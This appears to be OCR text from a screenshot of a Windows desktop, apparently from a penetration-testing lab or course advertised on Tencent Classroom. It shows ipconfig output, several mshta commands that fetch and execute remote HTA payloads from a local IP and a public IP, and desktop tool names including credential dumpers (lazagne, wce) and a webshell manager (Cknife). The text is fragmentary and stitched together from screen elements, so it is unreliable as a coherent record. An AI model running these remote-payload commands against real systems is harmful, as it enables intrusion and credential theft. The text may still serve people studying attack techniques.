 网络安全就业推荐
腾讯课堂
Cmd - ftp
Cmd
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 以太网 5:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::7936:f6a7:7bb8:bfec%20
IPv4 地址 . . . . . . . . . . . . : 192.168.78.144
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.78.254
以太网适配器 蓝牙网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>mshta
C:\Users\mingy\Desktop>mshta http://192.168.78.117:8080/yQJ2gA.hta
C:\Users\mingy\Desktop>mshta http://139.155.49.43:8088/download/file.ext
C:\Users\mingy\Desktop>mshta http://139.155.49.43:888/download/file.ext
C:\Users\mingy\Desktop>
last
39ms
326h
142h
142h
142h
142h
21s
[lag: 00]
lazag
Burp
CVE-
cve-2020-...
Cknife
实验室.png
FPipe.exe
wce_v1_
Window
内部版本 7
此 Windows 副本不是
CH
21:21
2020/10/12
中
21:21
2020/10/12